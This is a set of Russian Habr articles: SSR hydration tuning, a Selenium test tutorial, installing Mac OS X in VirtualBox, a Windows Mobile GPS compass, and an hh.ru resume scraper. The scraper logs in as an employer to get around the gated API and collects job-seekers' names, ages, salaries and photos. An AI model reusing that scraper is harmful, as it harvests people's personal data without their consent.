
Ну вот уже зелененькие. Но помним, что у нас тестовый стенд, упрощенный по сравнению с реальными приложениями.
### Решение для react
Аналогичное решение можно применить и адептам react.
В react для ленивой гидротации есть [react-lazy-hydration](https://github.com/hadeeb/react-lazy-hydration)
Реализовал ленивую загрузку чанков в приложении на базе *next.js*. [Вот реализация](https://github.com/RokeAlvo/next-lazy-example).
Столкнулся с такой же проблемой как и в приложении *nuxt*: чанки грузятся в независимости от гидротации компонента.
Решение аналогичное: убрать ссылки на чанки из документа. Вся магия происходит в файле
[\_document.js](https://github.com/RokeAlvo/next-lazy-example/blob/b58affa42f13caaa8960a77d39ae6550adc5fbc8/pages/_document.js)
Использование простое: при динамическом импорте добавляем к имени чанка `DYNAMIC_IMPORT`
```
const Section1 = dynamic(() =>
import(/*webpackChunkName: "Section1_DYNAMIC_IMPORT"*/'./Section1').then((module) => module.Section1)
)
```
Решение не идеальное. Например, в дев режиме теряются стили компонентов.
Данные
------
Пришло время посмотреть на результат рендера страницы, т.е. на документ, который отдает нам сервер.
```
ssr-optimize
/\*! tailwindcss v2.2.17 | MIT License | https://tailwindcss.com\*/
/\* строка 16 \*/
/\*! modern-normalize v1.1.0 | MIT License | https://github.com/sindresorhus/modern-normalize \*/
/\*
Document
========
\*/
/\*\*
Use a better box model (opinionated).
\*/
\*,
::before,
::after {
box-sizing: border-box;
}
/\*\*
Use a more readable tab size (opinionated).
\*/
html {
-moz-tab-size: 4;
-o-tab-size: 4;
tab-size: 4;
}
/\* ---------------- more css rows ---------------------------------- \*/
.main-image {
width: 375px;
height: 375px
}
/\*purgecss end ignore\*/
window.\_\_NUXT\_\_ = (function (a, b, c, d, e, ...
..........)
{
return {
layout: "default",
data: [{}],
fetch: {
"CardList1:0": {
products: [{
productId: bb,
name: dp,
nameTranslit: dq,
brandName: as,
materialSource: n,
productType: M,
images: [dr, bc, ds, dt, du, dv, dw],
vendorCatalog: a,
partnerType: a,
category: {id: at, name: ar},
materialCisNumber: bb,
description: a,
modelName: dx,
properties: {
key: [{
name: bd,
priority: e,
properties: [{
id: be,
name: bf,
value: bg,
nameDescription: a,
valueDescription: a,
priority: e,
measure: a
}]
}, {
name: au,
priority: t,
properties: [{
// Много похожего....
// строка 24660
```
Структура нашего документа примерно такая:
* строки 16 — 1 084 стили;
* строки 1084 — 2 444 разметка;
* строки 2444 — **24 660** — данные для гидротации.
Что?! 22k строк данных для гидротации? Откуда?
Внимательно присмотревшись к структуре этого безобразия, можно увидеть строки типа:
```
{
layout: "default",
data: [{}],
fetch: {
"CardList1:0": {
products: [{
productId: bb,
name: dp,
nameTranslit: dq,
brandName: as,
materialSource: n,
// и еще куча полей с вложенными данными
}]
}
}
}
```
Это результаты наших фетчей.
Так же можно найти и наши сторы с предзаполненными данными (помните, категории запрашивал?)
Т.е. происходит следующее:
* на сервере компонент запрашивает products;
* получает json на 10к строк;
* сохраняет это к себе в стору;
* данные внедряются на страницу, что бы потом быть гидратированы.
Зачем нам столько данных о товаре, если нам для отображения надо *name*, *category*, *image* ?
Надо что-то с этим делать.
* есть модное решение **graphql**;
* можно научить бекенд принимать фильтр с требуемыми полями `? fields="name,image,category.name"`;
* ну и наконец, если один из первых двух вариантов не возможен, то количество гоняемых по сети данных оставим на совести бекендеров, а вот количество данных для гидротации снизим просто добавив мапер.
В месте получения данных добавляем вызов мапера:
```
export function mapApiProductsToProducts(productList) {
return productList.map(product => ({
name: product.name,
category: product.category.name,
image: product.image
}))
}
```
Деплоимся, замеряем:

*96*. Ну почти…
Раз уж мы взялись смотреть на данные для гидротации, давайте посмотрим на них еще раз. Все еще много — у нас остался запрос за категориями. Напомню, это данные для построения выпадающего меню.
С одной стороны, для первого отображения они не нужны, и можно смело перенести этот запрос с сервера на клиент и запрашивать их при клике по бургеру. Но это ухудшит отзывчивость нашего интерфейса. Можно не обращать на это внимания. А можно разделить этот большой запрос на несколько этапов:
* на сервере запрашиваем только первый уровень меню;
* при открытии меню запрашиваем остальное (или опять только следующий уровень).
Давайте посмотрим что нам это даст, причем даже не будем менять мок нашего бека, а поступим так же как с продуктами, т.е. смапим — в стору положим только первый уровень каталога.
[Деплоимся и тестируем](https://ssr-optimize9.herokuapp.com/)

Заключение
----------
Берегите пользователя. Заботьтесь о его телефончике. Не грузите лишнего.
Ну и самое главное: современный фронтенд сложный, многоликий, тяжелый…
но не забывайте, что это все еще просто html, css и js.
[код можно найти в репозитории](https://github.com/RokeAlvo/ssr-optimize)
Как то так. | https://habr.com/ru/post/588468/ | null | ru | null |
# Автоматизированное тестирование — это просто! Как я тестировал Печкина
 Не так давно стал посматривать в сторону Selenium WebDriver, который в связке с PageObject становится прекрасным инструментом для автоматизированного тестирования. Те, кто не знаком с Selenuim, могут ознакомиться в [этой статье](http://habrahabr.ru/post/152653/), а [здесь](http://habrahabr.ru/post/152971/) можно прочесть конкретно про Selenium WebDriver.
При написании этой статьи были использованы:
1. Maven
2. TestNG
3. Selenium WebDriver
4. PageObject
5. Подопытный кролик: pechkin-mail.ru
#### Настройка окружения
1. Необходимо установить JDK. Его можно взять с официального сайта — [http://www.oracle.com](http://www.oracle.com/)
2. Установить инструмент сборки, мне больше по душе Maven.
**Инструкция по установке Maven**Скачиваем последнюю версию Maven с [оф. сайта](http://maven.apache.org/download.cgi)
Распаковываем в любую директорию, например в C:\Program Files\maven\
Добавляем переменную окружения: M2\_HOME=C:\Program Files\maven\ и в PATH добавляем %M2\_HOME%\bin
Проверим, что все сделано верно:
```
mvn -version
```
Должно показать версию Maven'a
```
Apache Maven 3.2.3 (33f8c3e1027c3ddde99d3cdebad2656a31e8fdf4; 2014-08-12T00:58:10+04:00)
Maven home: C:\Program Files\maven
Java version: 1.8.0_20, vendor: Oracle Corporation
Java home: C:\Program Files\Java\jdk1.8.0_20\jre
Default locale: ru_RU, platform encoding: Cp1251
OS name: "windows 7", version: "6.1", arch: "amd64", family: "dos"
```
3. В качестве архитектурного решения мы будем использовать архитип Алексея Баранцева ([barancev](http://habrahabr.ru/users/barancev/)). Заберем архитип с github'a
```
git clone git://github.com/barancev/webdriver-java-quickstart-archetype.git
```
Перейдем в папку с архитипом и установим его
```
cd webdriver-java-quickstart-archetype
mvn install
```
Следующим шагом будет создание проекта, это мы сделаем командой:
```
mvn archetype:generate -DarchetypeGroupId=ru.stqa.selenium -DarchetypeArtifactId=webdriver-java-quickstart-archetype -DarchetypeVersion=0.7 -DgroupId=ru.mail.pechkin -DartifactId=PechkinFuncTest
```
где *ru.mail.pechkin* — id создаваемого проекта, *PechkinFuncTest* — артефакт id создаваемого проекта
#### Вперед к практике!
Для наглядности мы будем тестировать [страницу регистрации](https://web.pechkin-mail.ru/registration2.php) Печкина, состоящую их 4-х текстовых полей, 2-х чекбоксов и кнопки регистрации. С них мы и начнем, но вначале нам необходимо немного настроить наш проект.
Отредактируем *pom.xml*:
Будем использовать последнюю версию Selenium WebDriver
```
org.seleniumhq.selenium
selenium-java
2.42.2
```
Остается в application.properties указать URL сайта и браузер, в котором будет происходить тестирование.
```
site.url=http://pechkin-mail.ru/
browser.name=firefox
```
##### Лирическое отступление
Прежде чем начнем писать код, необходимо познакомиться с PageObject. Грубо говоря, PageObject — это шаблон проектирования, который разделяет высокоуровневую логику от низкоуровневой логики поиска и использования элементов интерфейса, при этом повышается читаемость и поддержка кода.
В результате получается отдельный класс, описывающий, в нашем случае, конкретную страницу (WebElement'ы), а так же способы взаимодействия с ними.
##### Приступим
В *ru.mail.pechkin.pages* создаем RegistrationPage.java. Это и будет наш шаблон страницы регистрации. Начнем описывать поля. Как было сказано выше, мы имеем:
1. Четыре текстовых поля:
```
private WebElement emailField;
private WebElement usernameField;
private WebElement passwordField;
private WebElement inviteField;
```
2. Два чекбокса:
```
private WebElement dogovorCheckbox;
private WebElement persCheckbox;
```
3. Кнопку регистрации:
```
private WebElement submitButton;
```
Вооружившись инспектором кода, определяем локаторы этих элементов. Наш объект будет выглядеть следующим образом:
```
@FindBy(id = "email")
private WebElement emailField;
@FindBy(id = "username")
private WebElement usernameField;
@FindBy(id = "password")
private WebElement passwordField;
@FindBy(id = "invite")
private WebElement inviteField;
@FindBy(id = "dogovor")
private WebElement dogovorCheckbox;
@FindBy(id = "pers")
private WebElement persCheckbox;
@FindBy(id = "reg_submit")
private WebElement submitButton;
```
Следующим шагом будет создание методов, через которые мы будем работать со страницей
```
public RegistrationPage setEmail(String email){
emailField.sendKeys(email);
return this;
}
public RegistrationPage setUsername(String username){
usernameField.sendKeys(username);
return this;
}
public RegistrationPage setPassword(String password){
passwordField.sendKeys(password);
return this;
}
public RegistrationPage setInvite(String invite){
inviteField.sendKeys(invite);
return this;
}
public RegistrationPage setDogovor() {
if(!dogovorCheckbox.isSelected()) {
dogovorCheckbox.click();
}
return this;
}
public RegistrationPage setPersonal() {
if(!persCheckbox.isSelected()) {
persCheckbox.click();
}
return this;
}
public void clickSubmitButton() {
submitButton.click();
}
```
Еще нам понадобится отслеживать сообщение ошибки при вводе не корректного email.
```
@FindBy(id = "error_block")
private WebElement errorText;
public boolean isError() {
if(errorText.isDisplayed()) {
return true;
} else {
return false;
}
}
```
**RegistrationPage.java**
```
package ru.mail.pechkin.pages;
import org.openqa.selenium.WebElement;
import org.openqa.selenium.support.FindBy;
public class RegistrationPage extends AnyPage{
@FindBy(id = "reg_submit")
private WebElement submitButton;
@FindBy(id = "email")
private WebElement emailField;
@FindBy(id = "username")
private WebElement usernameField;
@FindBy(id = "password")
private WebElement passwordField;
@FindBy(id = "invite")
private WebElement inviteField;
@FindBy(id = "dogovor")
private WebElement dogovorCheckbox;
@FindBy(id = "pers")
private WebElement persCheckbox;
@FindBy(id = "error_block")
private WebElement errorText;
public RegistrationPage(PageManager pages) {
super(pages);
}
public RegistrationPage setEmail(String email){
emailField.sendKeys(email);
return this;
}
public RegistrationPage setUsername(String username){
usernameField.sendKeys(username);
return this;
}
public RegistrationPage setPassword(String password){
passwordField.sendKeys(password);
return this;
}
public RegistrationPage setInvite(String invite){
inviteField.sendKeys(invite);
return this;
}
public RegistrationPage setDogovor() {
if(!dogovorCheckbox.isSelected()) {
dogovorCheckbox.click();
}
return this;
}
public RegistrationPage setPersonal() {
if(!persCheckbox.isSelected()) {
persCheckbox.click();
}
return this;
}
public void clickSubmitButton() {
submitButton.click();
}
public boolean isError() {
if(errorText.isDisplayed()) {
return true;
} else {
return false;
}
}
}
```
Теперь нам потребуется тот, кто будет управлять нашей страницей. Добавим в *ru.mail.pechkin.logic* RegistrationHelper.java. В нем будет всего 3 метода:
Заполнение всех полей корректными значениями, кроме email.
```
public void setEmailWithValidAllFields(String email) {
pages.registrationPage.setEmail(email).setUsername(username).setPassword(password);
pages.registrationPage.setDogovor().setPersonal();
}
```
Нажатие кнопки регистрации
```
public void clickRegistration() {
pages.registrationPage.clickSubmitButton();
}
```
Проверка отображения сообщения об ошибке
```
public boolean isError() {
return pages.registrationPage.isError();
}
```
**RegistrationHelper.java**
```
package ru.mail.pechkin.logic;
public class RegistrationHelper extends DriverBasedHelper implements IRegistrationHelper {
private final String username = "username";
private final String password = "passw";
private ApplicationManager manager;
public RegistrationHelper(ApplicationManager applicationManager) {
super(applicationManager.getWebDriver());
this.manager = applicationManager;
}
@Override
public String getTitle() {
return driver.getTitle();
}
public void setEmailWithValidAllFields(String email) {
pages.registrationPage.setEmail(email).setUsername(username).setPassword(password);
pages.registrationPage.setDogovor().setPersonal();
}
public void clickRegistration() {
pages.registrationPage.clickSubmitButton();
}
public boolean isError() {
return pages.registrationPage.isError();
}
}
```
#### Пишем тесты
В директории test *ru.mail.pechkin* создаем RegistrationPageTest.java. Я покажу, как тестировать email поле, поэтому открываем спецификацию на email поля и по ней составляем тесты. Приведу пару примеров.
##### Позитивные тесты
```
@Test
public void validEmailWithLowerAndUpperLetters() {
app.getNavigationHelper().openRegistrationPage();
app.getRegistrationHelper().setEmailWithValidAllFields("[email protected]");
app.getRegistrationHelper().clickRegistration();
Assert.assertTrue(!app.getRegistrationHelper().isError());
}
@Test
public void validEmailWithNumberInLocalPart() {
app.getNavigationHelper().openRegistrationPage();
app.getRegistrationHelper().setEmailWithValidAllFields("[email protected]");
app.getRegistrationHelper().clickRegistration();
Assert.assertTrue(!app.getRegistrationHelper().isError());
}
```
##### Негативные тесты
```
@Test
public void notValidEmailEmptyField() {
app.getNavigationHelper().openRegistrationPage();
app.getRegistrationHelper().setEmailWithValidAllFields("");
app.getRegistrationHelper().clickRegistration();
Assert.assertTrue(app.getRegistrationHelper().isError());
}
@Test
public void notValidEmailWithLackOfLocalPart(){
app.getNavigationHelper().openRegistrationPage();
app.getRegistrationHelper().setEmailWithValidAllFields("@mailinator.com");
app.getRegistrationHelper().clickRegistration();
Assert.assertTrue(app.getRegistrationHelper().isError());
}
```
#### Заключение
На этом и закончим. У меня вышло 37 тестов на проверку email. Негативный тест на проверку двух последовательных точек в локальной части email неожиданно зафейлился, ровно как и превышение количества символов в локальной части. | https://habr.com/ru/post/236561/ | null | ru | null |
# VirtualBox 3.2: теперь можно запускать MacOS X в виртуальной машине. Под windows и linux
Неожиданно тихо прошел релиз новой версии virtualbox, в котором впервые появилась возможность запускать в виртуальной машине MacOS X. Официально. С оригинального диска. Не хакинтош.
О вопросах лицензии
===================
Лицензионное соглашение MacOS накладывает два ограничения:
1. В виртуальной машине можно устанавливать только MacOS X Server. При этом физически можно установить и обычную версию, но лицензионное соглашение это нарушит.
2. Виртуальную машину с установленной MacOS X Server можно запускать только на компьютерах Apple. Опять же, физически ее можно запускать на любом компьютере (но если процессор не в списке тех, которые использует apple — например, Pentium D, AMD или i3 — то придется использовать бубен), но лицензионное соглашение это тоже нарушает.
О вопросах совместимости
========================
В данный момент поддержка экспериментальная. В частности, Oracle пока не сделала guest additions — набор драйверов, которые ставятся на OS в виртуальной машине и позволяют ей комфортно использовать физическое железо компьютера. Без Guest Additions в установленной Mac OS X проблемы со сменой разрешения, нет сетки и звука (по крайней мере по отзывам. Лично у меня сеть работает). Разработчики говорят, что скоро все будет.
Как устанавливать
=================
Процесс использования на windows / linux не так очевиден, как на Mac OS. Что нужно сделать для того, чтобы получить работающую Mac OS X в виртуальной машине, запущенной не на MacOS. Для примера установим virtualbox на Windows 7 64-bit. Что нужно сделать:
1. Скачиваем и устанавливаем самую последнюю virtualbox с официального сайта. Было несколько исправлений без изменения версии, так что даже если у вас стоит релиз 3.2.4, он может быть с фатальными для MacOS багами
2. Запускаем virtualbox и создаем виртуальную машину с именем «MacOS», указываем в качестве гостевой операционной системы Mac OS X Server, остальное по умолчанию.
3. Открываем настройки созданной виртуальной машины. В настройках приводов, если присутствует SATA, меняем его на IDE (ICH6). Там же для привода компакт-дисков устанавливаем галочку «passthrough» — без этого виртуальная машина под windows не сможет загрузится с установочного компакт диска MacOS X.
4. Закрываем virtualbox, запускаем консоль, делаем cd в папку с virtualbox и выполняем следующую команду:
`VBoxManage setextradata "MacOS" "VBoxInternal2/SmcDeviceKey" "ourhardworkbythesewordsguardedpleasedontsteal(c)AppleComputerInc"`
Где «MacOS» — имя созданной виртуальной машины. ВНИМАНИЕ: вместо © необходимо писать "(", «c» и ")" — парсер хабра их автоматически превращает в один символ.
5. Запускаем virtualbox, стартуем виртуальную машину, в появившемся окне визарда выбираем что cd-приводом будет физический привод, вставляем в него установочный диск с MacOS X и, если все сделано правильно, то virtualbox грузится с диска и начинается установка. Если же вместо этого показывается желто-черное EFI Menu — то с диска загрузиться не получилось. Либо процессор не тот, либо не сделано что-то из вышеописанного.
Profit?
=======
 | https://habr.com/ru/post/96222/ | null | ru | null |
# Перевод: 30 дней Windows Mobile, день третий — GPS Compass (.NET vs WinAPI/C)
Третья часть из цикла переводов. Сегодня у нас на очереди **GPS Compass**. Предыдущая статья, менеджер Bluetooth — <http://habrahabr.ru/blogs/mobiledev/61703/>.
Крис Крафт. C#
--------------
Оригинал находится [здесь](http://www.cjcraft.com/blog/2008/06/04/30DaysOfNETWindowsMobileApplicationsDay03GPSCompass.aspx).
Я не дизайнер, но как уже говорилось раньше, приложение должно выглядеть привлекательным. Поэтому для GPS компаса я нашёл очень хорошее бесплатное изображение в [Wikimedia](http://commons.wikimedia.org/wiki/Compass_rose "Компас"). Когда основа для оформления была выбрана, осталось определиться с механизмом получения GPS-данных. Были доступны следующие варианты:
1. получать данные через [последовательный порт](http://msdn.microsoft.com/en-us/library/aa446565.aspx "serial port")
2. с помощью [OpenNetCF GPS библиотеки](http://blogs.msdn.com/mikehall/archive/2005/03/31/404302.aspx "OpenNetCF GPS")
3. используя [GPS Intermediate Driver](http://msdn.microsoft.com/en-us/library/ms850332.aspx "GPS Intermediate Driver")
 Я остановился на третьем варианте, т.к. он достаточно новый и как говорится в документации «он полезен, т.к. обеспечивает промежуточный уровень абстракции между производителями GPS-устройств и разработчиками». Никто не изготавливает оборудование одинаковым образом — всегда существуют особенности и подводные камни.
Для тестирования приложения мне было необходимо устройство с GPS, и у меня даже такое было (AT&T Tilt), но, к сожалению, в помещении уровень сигнала стремился к нулю. К счастью у Microsoft нашлась утилита FakeGPS, как раз подходящая для моих целей. Данная утилита использует текстовый файл с GPS данными для эмуляции функционирования настоящего GPS-приёмника.
В документации я быстро обнаружил то, что нужно — описание структуры [GPS\_POSITION](http://msdn.microsoft.com/en-us/library/ms893674.aspx). Для моего простого приложения мне было необходимо только одно поле **flHeading**, в градусах. Север соответствует нулю.
На данном этапе в комплекте с [Windows Mobile 6 SDK](http://www.microsoft.com/downloads/details.aspx?familyid=06111A3A-A651-4745-88EF-3D48091A390B&displaylang=en) в примерах я обнаружил приложение GPS Application — **C:\Program Files\Windows Mobile 6 SDK\Samples\PocketPC\CS\GPS**
Безусловно, можно было всё написать с нуля, но я опять повторю — всегда старайтесь по максимуму использовать имеющиеся наработки.
В приложении был хороший статус-экран, вызов которого я вынес в меню. Однако, главная составляющая приложения, конечно же отображена на скриншоте выше. В принципе, на основе этого примера можно строить любые приложения, использующие GPS.
Скачать [исходный код](http://cid-0779b8ef58de4561.skydrive.live.com/self.aspx/Public/GPSCompass.zip).
*Прим. переводчика:* Крис не любит приводить примеры кода в своих статьях, предпочитая сразу давать ссылку на файл с исходным кодом проекта. Однако, я позволяю себе делать особенно интересные вставки, если это актуально. В случае с GPS Compass приводить куски кода бесполезно, т.к. получится или слишком мало, или слишком много. Скажу одно — если бы у Криса не было под рукой приложения из SDK, намучился бы он капитально, т.к. в примере написаны все обёртки вокруг native-структур, перечислений и методов, данный пример ещё и хорош для изучения особенностей **маршаллинга** больших и сложных структур.
Кристофер Фэрбейрн. WinAPI — C
------------------------------
В Windows Mobile 5 и выше существует унифицированный API под названием [GPS Intermediate Driver](http://msdn.microsoft.com/en-us/library/ms850332.aspx "GPS Intermediate Driver"), который позволят множеству приложений одновременно использовать одно GPS-устройство. Это интерфейс высокого уровня, избавляющий нас от необходимости разбирать [NEMA предложения](http://www.gpsinformation.org/dale/nmea.htm) и т.д.
Чтобы подключиться к GPS устройству нам необходимо подключить gpsapi.h и вызвать [GPSOpenDevice](http://msdn.microsoft.com/en-us/library/bb202113.aspx)
> `// Откроем соединение с GPS Intermediate Driver
>
>
> HANDLE hGPS = GPSOpenDevice(NULL, NULL, NULL, 0);
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Данный API [считает ссылки](http://ru.wikipedia.org/wiki/Подсчёт_ссылок), это означает, что каждый вызов GPSOpenDevice должен обязательно иметь закрывающий GPSCloseDevice. GPS-оборудование отключится только когда последний клиент завершит соединение.
Далее для получения информации мы воспользуемся методами [GPSGetPosition](http://msdn.microsoft.com/en-us/library/bb202050.aspx) или [GPSGetDeviceState](http://msdn.microsoft.com/en-us/library/bb202076.aspx) для получения положения или статуса устройства соответственно. Например, чтобы получить текущее местоположение, можно воспользоваться следующим кодом:
> `GPS\_POSITION pos;
>
> // Инициализируем структуру
> memset(&pos, 0, sizeof(pos));
> pos.dwVersion = GPS\_VERSION\_CURRENT;
> pos.dwSize = sizeof(pos);
>
> // Просим GPS intermediate driver
> // заполнить структуру.
> GPSGetPosition(hGPS, &pos, 500000, 0);
>
> \* This source code was highlighted with Source Code Highlighter.` | https://habr.com/ru/post/65185/ | null | ru | null |
# Анализируем резюме юристов на hh.ru без api
Hh.ru — неплохой сайт, не нуждающийся в дополнительном представлении. Поиск вакансий на нем удобен и прозаичен. Однако, порой интереснее посмотреть со стороны работодателя:
* как выглядит выдача резюме по целевому запросу,
* как видно собственное резюме в выдаче,
* как «проседает» резюме со временем, заодно собрать резюме коллег-юристов для построения мини-статистики.
Несмотря на то, что у hh есть собственное api и оно добротно задокументировано, доступ к нему тщательно оберегается.
Доступ к api осуществляется как и в ситуации со многими api соц. сетей — через предварительную регистрацию приложения в web-кабинете аккаунта, в данном случае, работодателя на [hh.ru/employer](https://hh.ru/employer):

Чтобы попасть туда необходимо зарегистрироваться как работодатель, подтвердить сведения о принадлежности организации (вам позвонят) и далее перейти по ссылке: [dev.hh.ru](https://dev.hh.ru)
Однако, на данном этапе работа с api в полном объеме еще недоступна, так как заявка на регистрацию приложения на hh.ru может рассматриваться [до 20 рабочих дней](https://github.com/hhru/api/blob/master/docs/FAQ.md). Долго.
Поэтому, поработаем без api, используя возможности python и фреймворка selenium.
В selenium скормим url-запроса от имени работодателя, в котором будут следующие позиции:
* Ключевые слова: Юрист;
* Профессиональная область: Любая;
* Регион: Москва,
* Зарплата: Не показывать резюме без зарплаты;
* Образование: Не имеет значения;
* Гражданство: Любое;
* Разрешение на работу: Любое;
* Возраст и фотография: Только с фотографией;
* Пол: Не имеет значения;
* Сортировка: По дате изменения;
* Выводить: За месяц;
* Показывать на странице:100 резюме.
Несмотря на то, что в выдаче будет много результатов, доступно будет всего лишь 5000 резюме. Ограничение для бесплатно работающего работодателя.
В коде это так:
**Импорт модулей и вход на сайт**
```
from selenium import webdriver
import time,csv
browser = webdriver.Firefox()
time.sleep (5) # долго грузится - делаем задержку
browser.get ('https://hh.ru/employer')
time.sleep (5)
```
**Авторизация на сайте**
```
a = browser.find_element_by_css_selector('.bloko-icon_cancel')
a.click()
time.sleep (2)
a=browser.find_element_by_css_selector('div.supernova-navi-item:nth-child(6) > a:nth-child(1)')
a.click()
time.sleep (3)
emailElem = browser.find_element_by_css_selector('.HH-AuthForm-Login')
emailElem.click()
time.sleep (1)
emailElem.send_keys('[email protected]')
time.sleep (1)
passElem = browser.find_element_by_css_selector('.HH-AuthForm-Password')
passElem.click()
time.sleep (1)
passElem.send_keys('password')
passElem.submit()
time.sleep (3)
```
[email protected] и password — заменить на email работодателя, password — на пассворд.
**Блок записи в csv**
```
def write_csv(data):
with open('hh.csv','a',encoding='utf8') as f:
writer=csv.writer(f)
writer.writerow((data['name'],
data['age'],
data['salary'],
data['stag'],
#data['post_job_place'],
data['resume_link'],
data['photo_big']
#data['job_places'],
#data['education'],
#data['address'],
#data['update']
))
```
**Блок парсинга**
```
def resume_get():
#сбор резюме
a=browser.find_elements_by_class_name('resume-search-item__content-wrapper') #резюме 100 штук
#len(a)
#resume-search-item__description-content - стаж работы
for i in a:
b=i.find_element_by_class_name('resume-search-item__header')
name=b.find_element_by_class_name('resume-search-item__name').text # Юрисконсульт
age=b.find_element_by_class_name('resume-search-item__fullname').text # 52 года
salary=b.find_element_by_class_name('resume-search-item__compensation').text # 40000 руб.
stag=i.find_elements_by_class_name('resume-search-item__description-content')[0].text # '7 лет и 8 месяцев'
resume_link=i.find_element_by_class_name('resume-search-item__name').get_attribute('href') #ссылка на резюме
#post_job_place=i.find_elements_by_class_name('resume-search-item__description-content')[1].text #послед. место работы
#job_places=b.find_elements_by_class_name('resume-search-item__description-content')[1:3] #где работал
#education=i.find_elements_by_class_name('resume-search-item__description-content')[-1].text #где учился
#photo_small=browser.find_element_by_class_name('resume-userpic').find_element_by_class_name('resume-userpic__photo').get_attribute('src') #ссылка на фото маленькое
try:
photo_big=i.find_element_by_class_name('bloko-modal-content').find_element_by_tag_name('img').get_attribute('src') #ссылка на фото-крупно
except:
photo_big=''
#update=i.find_element_by_class_name('output__addition').text #дата обновления резюме
data={ 'name':name,
'age':age,
'salary':salary,
'stag':stag,
#'post_job_place':post_job_place,
'resume_link':resume_link,
'photo_big':photo_big
#'job_places':job_places,
#'education':education,
#'address':address,
#'update':update
}
#print(data)
write_csv(data)
```
**Итерация по пагинации из 50 страниц с резюме**
```
resume_get()
x=0
while x!=50:
browser.get (url+'&page='+str(x+1))
time.sleep(7)
resume_get()
x+=1
```
\*закоментированные фрагменты для желающих добавить информации в выборку.
После отработки программы и загрузки результатов в excel, получим таблицу:
Как найти свое резюме? Самый простой способ — отфильтровать возраст кандидатов.
Как посмотреть где оказалось резюме после n-го периода времени? Прогнать программу через n-е количество времени и снова найти себя. Позиция, на которую опустилось резюме в чарте и будет позицией в выдаче, так как программа последовательно собирает все резюме по запросу.
Напоследок небольшая графика-статистика по резюме юристов-«москвичей» (2000 резюме).

ps. Резюме без обновления на сайте проседает на 2000 позиций за сутки по запросу «Корпоративный+юрист».
Программа — [скачать](https://yadi.sk/d/2CMCwF4qJmmvCA)
Excel-таблица — [скачать](https://yadi.sk/d/GPAQgi0LU_WdIQ)
**Update 11.03.2021.**
На hh.ru подкрутили сss-селекторы и поставили граф. капчу, поэтому программа обновлена. Капча не ломается, ее вводит сам пользователь, далее программа
работает как раньше.
